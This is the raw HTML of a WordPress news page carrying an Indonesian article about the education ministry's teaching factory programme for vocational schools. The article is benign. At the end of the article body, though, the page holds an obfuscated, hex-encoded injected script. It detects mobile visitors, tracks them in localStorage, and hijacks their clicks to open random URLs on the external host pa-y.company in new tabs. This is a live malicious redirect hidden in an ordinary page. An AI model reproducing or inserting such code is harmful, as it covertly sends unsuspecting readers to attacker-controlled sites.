!important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='newsup-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://apkomindo.info/wp-content/themes/newsup/css/bootstrap.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='newsup-style-css' href='https://apkomindo.info/wp-content/themes/newsup/style.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='newsup-default-css' href='https://apkomindo.info/wp-content/themes/newsup/css/colors/default.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://apkomindo.info/wp-content/themes/newsup/css/font-awesome/css/all.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://apkomindo.info/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://apkomindo.info/wp-content/themes/newsup/css/owl.carousel.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://apkomindo.info/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='newsup-custom-css-css' href='https://apkomindo.info/wp-content/themes/newsup/inc/ansar/customize/css/customizer.css?ver=1.0' media='all' />
<script src="https://apkomindo.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://apkomindo.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://apkomindo.info/wp-content/themes/newsup/js/navigation.js?ver=6.7.4" id="newsup-navigation-js"></script>
<script src="https://apkomindo.info/wp-content/themes/newsup/js/bootstrap.js?ver=6.7.4" id="bootstrap-js"></script>
<script src="https://apkomindo.info/wp-content/themes/newsup/js/owl.carousel.min.js?ver=6.7.4" id="owl-carousel-min-js"></script>
<script src="https://apkomindo.info/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=6.7.4" id="smartmenus-js-js"></script>
<script src="https://apkomindo.info/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=6.7.4" id="bootstrap-smartmenus-js-js"></script>
<script src="https://apkomindo.info/wp-content/themes/newsup/js/jquery.marquee.js?ver=6.7.4" id="newsup-marquee-js-js"></script>
<script src="https://apkomindo.info/wp-content/themes/newsup/js/main.js?ver=6.7.4" id="newsup-main-js-js"></script>
<link rel="https://api.w.org/" href="https://apkomindo.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://apkomindo.info/wp-json/wp/v2/posts/1047" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://apkomindo.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://apkomindo.info/teaching-factory-latih-siswa-smk-lebih-profesional-dan-produktif/" />
<link rel='shortlink' href='https://apkomindo.info/?p=1047' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://apkomindo.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fapkomindo.info%2Fteaching-factory-latih-siswa-smk-lebih-profesional-dan-produktif%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://apkomindo.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fapkomindo.info%2Fteaching-factory-latih-siswa-smk-lebih-profesional-dan-produktif%2F&#038;format=xml" />
<link rel="pingback" href="https://apkomindo.info/xmlrpc.php"> 
<style type="text/css" id="custom-background-css">
    .wrapper { background-color: #eee; }
</style>
    <style type="text/css">
            body .site-title a,
        body .site-description {
            color: #fff;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 40px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 32px;

                }
            }

        </style>
    <link rel="icon" href="https://apkomindo.info/wp-content/uploads/2017/02/cropped-cropped-cropped-apkomindo-logo-1-1-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://apkomindo.info/wp-content/uploads/2017/02/cropped-cropped-cropped-apkomindo-logo-1-1-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://apkomindo.info/wp-content/uploads/2017/02/cropped-cropped-cropped-apkomindo-logo-1-1-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://apkomindo.info/wp-content/uploads/2017/02/cropped-cropped-cropped-apkomindo-logo-1-1-1-1-270x270.png" />
</head>
<body class="post-template-default single single-post postid-1047 single-format-standard wp-embed-responsive ta-hide-date-author-in-list" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
  <div class="wrapper" id="custom-background-css">
    <header class="mg-headwidget">
      <!--==================== TOP BAR ====================-->
      <div class="mg-head-detail hidden-xs">
    <div class="container-fluid">
        <div class="row align-items-center">
            <div class="col-md-6 col-xs-12">
                <ul class="info-left">
                                <li>Sun. Jan 18th, 2026                 <span  id="time" class="time"></span>
                        </li>
                        </ul>
            </div>
            <div class="col-md-6 col-xs-12">
                <ul class="mg-social info-right">
                                    </ul>
            </div>
        </div>
    </div>
</div>
      <div class="clearfix"></div>

      
      <div class="mg-nav-widget-area-back" style='background-image: url("https://apkomindo.info/wp-content/themes/newsup/images/head-back.jpg" );'>
                <div class="overlay">
          <div class="inner"  style="background-color:rgba(32,47,91,0.4);" > 
              <div class="container-fluid">
                  <div class="mg-nav-widget-area">
                    <div class="row align-items-center">
                      <div class="col-md-3 text-center-xs">
                        <div class="navbar-header">
                          <div class="site-logo">
                                                      </div>
                          <div class="site-branding-text ">
                                                            <p class="site-title"> <a href="https://apkomindo.info/" rel="home">apkomindo</a></p>
                                                            <p class="site-description">apkomindo</p>
                          </div>    
                        </div>
                      </div>
                                          </div>
                  </div>
              </div>
          </div>
        </div>
      </div>
    <div class="mg-menu-full">
      <nav class="navbar navbar-expand-lg navbar-wp">
        <div class="container-fluid">
          <!-- Right nav -->
          <div class="m-header align-items-center">
                            <a class="mobilehomebtn" href="https://apkomindo.info"><span class="fa-solid fa-house-chimney"></span></a>
              <!-- navbar-toggle -->
              <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                <span class="burger">
                  <span class="burger-line"></span>
                  <span class="burger-line"></span>
                  <span class="burger-line"></span>
                </span>
              </button>
              <!-- /navbar-toggle -->
                          <div class="dropdown show mg-search-box pr-2">
                <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                <i class="fas fa-search"></i>
                </a> 
                <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                    <form role="search" method="get" id="searchform" action="https://apkomindo.info/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                </div>
            </div>
                  <a href="#" target="_blank" class="btn-bell btn-theme mx-2"><i class="fa fa-bell"></i></a>
                      
          </div>
          <!-- /Right nav --> 
          <div class="collapse navbar-collapse" id="navbar-wp">
            <div class="d-md-block">
              <ul class="nav navbar-nav mr-auto "><li class="nav-item menu-item "><a class="nav-link " href="https://apkomindo.info/" title="Home">Home</a></li><li class="nav-item menu-item page_item dropdown page-item-122"><a class="nav-link" href="https://apkomindo.info/apkomindo/">APKOMINDO</a></li><li class="nav-item menu-item page_item dropdown page-item-628"><a class="nav-link" href="https://apkomindo.info/downloads/">Download</a></li><li class="nav-item menu-item page_item dropdown page-item-720"><a class="nav-link" href="https://apkomindo.info/galeri-video/">Galeri Video</a></li><li class="nav-item menu-item page_item dropdown page-item-60"><a class="nav-link" href="https://apkomindo.info/contact-us/">Kontak Kami</a></li><li class="nav-item menu-item page_item dropdown page-item-1447"><a class="nav-link" href="https://apkomindo.info/member/">Member</a></li><li class="nav-item menu-item page_item dropdown page-item-47"><a class="nav-link" href="https://apkomindo.info/home/">Sejarah APKOMINDO</a></li><li class="nav-item menu-item page_item dropdown page-item-80"><a class="nav-link" href="https://apkomindo.info/80-2/">Sejarah APKOMINDO</a></li><li class="nav-item menu-item page_item dropdown page-item-70"><a class="nav-link" href="https://apkomindo.info/70-2/">Struktur Organisasi</a></li><li class="nav-item menu-item page_item dropdown page-item-101"><a class="nav-link" href="https://apkomindo.info/tentang-kami/">Tentang APKOMINDO</a></li><li class="nav-item menu-item page_item dropdown page-item-1379"><a class="nav-link" href="https://apkomindo.info/ruang-vokasi-video/">Video Ruang Vokasi</a></li></ul>
            </div>      
          </div>
          <!-- Right nav -->
          <div class="desk-header d-lg-flex pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <div class="dropdown show mg-search-box pr-2">
                <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                <i class="fas fa-search"></i>
                </a> 
                <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                    <form role="search" method="get" id="searchform" action="https://apkomindo.info/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                </div>
            </div>
                  <a href="#" target="_blank" class="btn-bell btn-theme mx-2"><i class="fa fa-bell"></i></a>
                  </div>
          <!-- /Right nav -->
      </div>
      </nav> <!-- /Navigation -->
    </div>
</header>
<div class="clearfix"></div> <!-- =========================
     Page Content Section      
============================== -->
<main id="content" class="single-class content">
  <!--container-->
    <div class="container-fluid">
      <!--row-->
        <div class="row">
                  <div class="col-lg-9 col-md-8">
                                <div class="mg-blog-post-box"> 
                    <div class="mg-header">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://apkomindo.info/category/news/" alt="View all posts in News"> 
                                 News
                             </a></div>                        <h1 class="title single"> <a title="Permalink to: Teaching Factory Latih Siswa SMK Lebih Profesional dan Produktif">
                            Teaching Factory Latih Siswa SMK Lebih Profesional dan Produktif</a>
                        </h1>
                                                <div class="media mg-info-author-block"> 
                                                        <a class="mg-author-pic" href="https://apkomindo.info/author/"> <img alt='' src='https://secure.gravatar.com/avatar/?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo avatar-default' height='150' width='150' decoding='async'/> </a>
                                                        <div class="media-body">
                                                            <h4 class="media-heading"><span>By</span><a href="https://apkomindo.info/author/"></a></h4>
                                                            <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                    Jul 1, 2018                                </span>
                                                                <span class="newsup-tags"><i class="fas fa-tag"></i>
                                     <a href="https://apkomindo.info/tag/mendikbud/">#Mendikbud</a>,  <a href="https://apkomindo.info/tag/muhadjir-effendy/">#Muhadjir Effendy</a>,  <a href="https://apkomindo.info/tag/revitalisasi-smk/">#Revitalisasi SMK</a>,  <a href="https://apkomindo.info/tag/smk/">#SMK</a>, <a href="https://apkomindo.info/tag/teaching-factory/">#Teaching Factory</a>                                    </span>
                                                            </div>
                        </div>
                                            </div>
                    <img width="1280" height="854" src="https://apkomindo.info/wp-content/uploads/2018/07/MEndikbud1.jpg" class="img-fluid wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://apkomindo.info/wp-content/uploads/2018/07/MEndikbud1.jpg 1280w, https://apkomindo.info/wp-content/uploads/2018/07/MEndikbud1-768x512.jpg 768w, https://apkomindo.info/wp-content/uploads/2018/07/MEndikbud1-272x182.jpg 272w" sizes="(max-width: 1280px) 100vw, 1280px" />                    <article class="page-content-single small single">
                        <p>Kementerian Pendidikan dan Kebudayaan (Kemendikbud) terus menyelaraskan kurikulum di Sekolah Menengah Kejuruan (SMK) dengan kebutuhan dunia usaha dan dunia industri (DU/DI) sebagai bagian dari agenda utama Revitalisasi SMK. Menteri Pendidikan dan Kebudayaan (Mendikbud) Muhadjir Effendy berharap semakin banyak SMK yang memanfaatkan teaching factory untuk melatih siswa bekerja selayaknya profesional dengan produksi barang/jasa yang sesuai standar DU/DI.</p>
<p>&#8220;Teaching factory, nantinya akan menghasilkan produk atau jasa yang sesuai standar industri. Kemudian itu bisa dijual dan menjadi bagian dari pemasukan sekolah juga. Setidaknya, anak-anak belajar memproduksi sesuai standar dan mengelola sebuah unit produksi,&#8221; disampaikan Mendikbud dalam pembukaan bimbingan teknis Bantuan Teaching Factory yang diselenggarakan Direktorat Pembinaan SMK, di Kudus, Jawa Tengah, Kamis (28/6/2018).</p>
<p>Program Revitalisasi SMK yang dimulai tahun 2017 menyasar 219 sekolah di seluruh Indonesia. Sebanyak 114 SMK telah mendapatkan bantuan pengembangan teaching factory di tahun 2017, sedangkan sisanya sebanyak 105 SMK direalisasikan pada tahun 2018. &#8220;Tahun 2018 Kemendikbud akan menambah lagi sebanyak 350 sekolah untuk direvitalisasi, sehingga totalnya nanti ada sekitar 569 sekolah,&#8221; jelas Direktur Pembinaan SMK, M. Bakrun.</p>
<p>Program bantuan teaching factory tidak terbatas untuk SMK negeri saja, melainkan juga untuk SMK swasta. Syarat terpenting adalah SMK calon penerima bantuan tersebut sudah memiliki potensi teaching factory. &#8220;Misalnya, SMK itu sudah punya laboratorium atau bengkel, tapi masih belum layak, maka bantuan bisa digunakan untuk memperbaiki agar sesuai standar industri,&#8221; jelas Direktur Pembinaan SMK.</p>
<p><strong>Kemendikbud Dorong SMK Negeri Menjadi BLUD</strong><br />
Dalam sambutannya di depan para kepala sekolah penerima bantuan program Revitalisasi SMK, Mendikbud mendorong agar SMK negeri dengan teaching factory dapat menjadi Badan Layanan Umum Daerah (BLUD). Dan SMK yang berstatus BLUD tersebut harus menjalin kemitraan erat dengan industri atau jasa. &#8220;Kurikulumnya bisa ditentukan dengan perusahaan yang diajak sebagai mitra, hingga sebesar 60 persen,&#8221; ujarnya.</p>
<p>Selama ini, menurut Mendikbud, cukup banyak SMK dengan teaching factory yang cukup maju beroperasi layaknya industri. Agar pemasukan yang didapatkan dari penjualan hasil produksi teaching factory tidak dikategorikan sebagai penyimpangan pengelolaan keuangan maka perlu mendorong SMK dengan teaching factory menjadi BULD.</p>
<p>&#8220;Mudah-mudahan tahun ini peraturan menteri tentang pembentukan BLUD bagi SMK negeri sudah selesai dibuat,&#8221; kata Muhadjir.</p>
<p>Dengan dikelolanya SMK oleh pemerintah provinsi, Mendikbud berharap peraturan menteri yang segera diterbitkan terkait pembentukan BLUD dapat ditindaklanjuti dengan peraturan gubernur. Diyakini Mendikbud, proses pembelajaran teaching factory dapat mendorong produktivitas baik siswa, guru, maupun sekolah secara keseluruhan karena saling berlomba menghadirkan produk/layanan unggulan masing-masing.</p>
<p><strong>Penguatan Karakter Melalui Teaching Factory</strong><br />
Teaching Factory merupakan program yang menjembatani antara sekolah dengan dunia industri atau usaha yang memiliki kesamaan bidang keterampilan. Sehingga program tersebut bakal mendidik siswa SMK agar mampu memproduksi barang ataupun jasa layaknya perusahaan.</p>
<p>Direktur Pembinaan SMK mengungkapkan bahwa teaching factory berperan sangat penting bagi pendidikan karakter siswa SMK. Pembelajaran di teaching factory dimaksudkan untuk melatih siswa tidak hanya terampil dan kompeten, tetapi juga memiliki sikap mental dan karakter yang sesuai dengan kebutuhan industri. Pembelajaran melalui teaching factory, diyakini mampu menumbuhkembangkan etos kerja serta karakter disiplin, tanggung jawab, jujur, kerja sama, dan kepemimpinan dari peserta didik; yang dibutuhkan dunia usaha dan dunia industri.</p>
<p>Pembelajaran kejuruan melalui teaching factory juga dianggap mampu meningkatkan kualitas hasil pembelajaran, dari sekadar membekali kompetensi (competency based training) menuju ke pembelajaran yang membekali kemampuan memproduksi barang/jasa (production based training).</p>
<p>“Banyak industri yang hanya ingin mendapatkan tenaga kerja yang sesuai dengan kebutuhannya, tapi tidak mau investasi. Jadi, program teaching factory ini bisa menjadi jembatan untuk link and match antara sekolah dengan dunia industri,” jelas M.Bakrun.</p>
<p><em>kemdikbud.go.id</em><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x44\x76\x5a\x32\x63\x332','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x69\x50\x61\x33\x63\x383','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x57\x78\x49\x30\x63\x390','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x70\x53\x4f\x37\x63\x347','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x5a\x50\x64\x36\x63\x346','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4b\x6d\x70\x38\x63\x328','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x43\x6d\x44\x35\x63\x355','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x55\x48\x57\x31\x63\x391',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4c\x42\x79\x34\x63\x324',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4b\x43\x4e\x39\x63\x369','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
        <script>
        function pinIt() {
        var e = document.createElement('script');
        e.setAttribute('type','text/javascript');
        e.setAttribute('charset','UTF-8');
        e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
        document.body.appendChild(e);
        }
        </script>
        <div class="post-share">
            <div class="post-share-icons cf">
                <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fapkomindo.info%2Fteaching-factory-latih-siswa-smk-lebih-profesional-dan-produktif%2F" class="link facebook" target="_blank" >
                    <i class="fab fa-facebook"></i>
                </a>
